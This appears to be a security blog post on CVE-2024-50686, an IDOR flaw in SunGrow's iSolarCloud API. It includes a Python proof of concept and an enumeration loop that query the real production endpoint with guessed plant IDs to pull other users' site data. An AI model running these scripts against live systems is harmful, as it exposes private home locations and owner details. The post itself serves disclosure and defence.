---
Overview
CVE-2024-50686 is a recently disclosed critical vulnerability affecting SunGrow’s iSolarCloud platform prior to the October 31, 2024 patch. The flaw is an example of an Insecure Direct Object Reference (IDOR) vulnerability — attackers can access or even manipulate other users’ data by abusing the commonService API model, because there are insufficient checks for user authorization. In this post, we’ll walk through:
Official references
This is an exclusive, user-friendly guide for system administrators, security engineers, and researchers.
What is SunGrow iSolarCloud?
SunGrow iSolarCloud is a widely used cloud-based platform for monitoring and managing solar power systems. Customers include homeowners, small businesses, and utility enterprises worldwide.
What Is IDOR?
An Insecure Direct Object Reference (IDOR) happens when a web app exposes a reference to an internal object, like a file, record, or database entry, using user-supplied input without proper verification.
The Issue in SunGrow iSolarCloud
Prior to the October 31, 2024 remediation, attackers can abuse the commonService API endpoints to access and modify data they shouldn’t be able to. This is because the system fails to check if the user requesting the information actually owns or should access the targeted data.
- Impact: Unauthorized read and write access to other users’ devices, system data, and potentially private information.
- CVE Advisory: CVE-2024-50686 on NVD
The iSolarCloud mobile app and web interface use a RESTful API with endpoints such as
POST /isolarcloud-server/commonService/getPlantDetail
Content-Type: application/json
{
"plantId": "YOUR-PLANT-ID"
}
If you are logged in as User A, you are *supposed* to see only plants owned by User A. But before the fix, the commonService backend doesn’t check if the supplied plantId belongs to your account.
Result: You can submit any plantId, and retrieve information about any plant!
Proof of Concept (PoC)
Let’s demonstrate how this works with Python, using requests:
import requests
# Replace with a valid session token from your (attacker’s) account
session_token = "YOUR_SESSION_TOKEN"
# A known/guessed plantId belonging to another user
target_plant_id = "abcdefgh12345678"
# API endpoint for commonService
url = "https://www.isolarcloud.com/isolarcloud-server/commonService/getPlantDetail";
headers = {
"Authorization": f"Bearer {session_token}",
"Content-Type": "application/json"
}
payload = {
"plantId": target_plant_id
}
response = requests.post(url, json=payload, headers=headers)
print("Status:", response.status_code)
print("Response:", response.text)
What happens:
If unpatched, you will see sensitive data about the target plant (site information, generation stats, owner email, etc).
Exploit Example
An attacker can enumerate plantId values by incrementing integers or using information exposed by invitation features, QR codes, or indirect leaks.
For example
for plant_id in range(100000, 100020):
payload = {"plantId": str(plant_id)}
response = requests.post(url, json=payload, headers=headers)
if "plantName" in response.text:
print(f"Leaked plant data for plantId {plant_id}:")
print(response.json())
Data exposure: Plant locations, device lists, energy output, possibly owner information.
- Manipulation: On some endpoints, attackers might be able to trigger actions (e.g., device restart).
- Privacy and security: Attackers could recon real-world homes/sites, competitive espionage, physical targeting.
Remediation
SunGrow has patched this vulnerability as of October 31, 2024.
If you can't update
- Review API logs for suspicious requests (especially mismatched user/plantId pairs).
Official References
- CVE-2024-50686 NVD Entry
- SunGrow iSolarCloud Home
- OWASP IDOR Explanation
Conclusion
CVE-2024-50686 is a classic but highly impactful IDOR vulnerability in a globally used energy management platform. If you are a user or administrator of SunGrow iSolarCloud, make sure systems are fully patched! Researchers: always check for proper authorization checks in IoT and cloud APIs.
Stay safe. Stay patched.
*Did this help you? Share, comment, and follow for more exclusive security breakdowns!*
Timeline
Published on: 02/26/2025 21:15:17 UTC
Last modified on: 04/07/2025 18:51:50 UTC
